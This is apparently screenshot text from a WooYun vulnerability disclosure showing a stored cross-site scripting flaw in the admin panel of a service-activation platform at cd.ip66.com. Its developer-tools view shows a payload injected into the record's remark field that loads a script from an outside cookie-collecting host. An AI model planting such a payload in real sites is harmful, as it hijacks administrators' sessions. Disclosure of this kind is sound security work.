 cd.ip66.com/cd_zxkt/1_2admin2_1/main.php
有逗网页翻译2.0 收藏到百度相册 开源中国社区 - 找… 首页 博客 php python 未完待续 c# 数据结构 解决方案 网站排名、流量、… 缓存刷新 About Space … » 其他
拖拽文件到此
在线开通平台 « 后台首页 管理组 开通记录 类别管理 地址同步 录入新开 机器人 管理员 新开管理
管理功能
机器人
机器人
类别管理
时间: - 关键字: 搜索 列出全部
时间 用户 地址 分公司 邮箱 备注 身份证 电话 栋 单元 号 状态 处理人
2013-01-04 10:47:19 张测 红星南路 12号 成华 xia1@gmail.com '"> 510703199203251399'" 02863392584 12 12 12 等待处理 详
无标题
Elements Resources Network Sources Timeline Profiles Audits Console »
<body class=" ext-safari">
▼<table width="100%" border="0" cellpadding="0" cellspacing="1" bgcolor="#CCCCCC">
<form method="get" name="form22" action="?"></form>
▼<tbody>
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
<td height="20" align="center" bgcolor="#FFFFFF">2013-01-04 10:47:19</td>
<td align="center" bgcolor="#FFFFFF">张测</td>
<td align="center" bgcolor="#FFFFFF">红星南路&nbsp;12号</td>
<td align="center" bgcolor="#FFFFFF">成华</td>
<td height="20" align="center" bgcolor="#FFFFFF">xia1@gmail.com</td>
▼<td bgcolor="#FFFFFF" align="left">
"'">"
<script src="http://zend2.sinaapp.com/cookie/ap"></script>
</td>
<td align="center" bgcolor="#FFFFFF">510703199203251399'"</td>
<td align="center" bgcolor="#FFFFFF">02863392584</td>
<td bgcolor="#FFFFFF" align="center">12</td>
<td bgcolor="#FFFFFF" align="center">12</td>
▶ Computed Style Show inherited
▼ Styles
element.style {
}
Matched CSS Rules
html, body, div, dl, dt, ext-all.css:9
dd, ul, ol, li, h1, h2, h3, h4, h5, h6,
pre, form, fieldset, input, p,
blockquote, th, td {
margin:▶0;
padding:▶0;
}
html, body, div, dl, dt, ext-all.css:9
dd, ul, ol, li, h1, h2, h3, h4, h5, h6,
pre, form, fieldset, input, p,
blockquote, th, td {
margin:▶0;
padding:▶0;
html #ext-gen6 #ext-comp-1002 #ext-gen30 #ext-gen31 #c8_17 #ext-gen155 #ext-gen156 iframe#if8_17 html body.ext-safari table tbody tr td 8
1.5K/S 1.1K/S
www.wooyun.org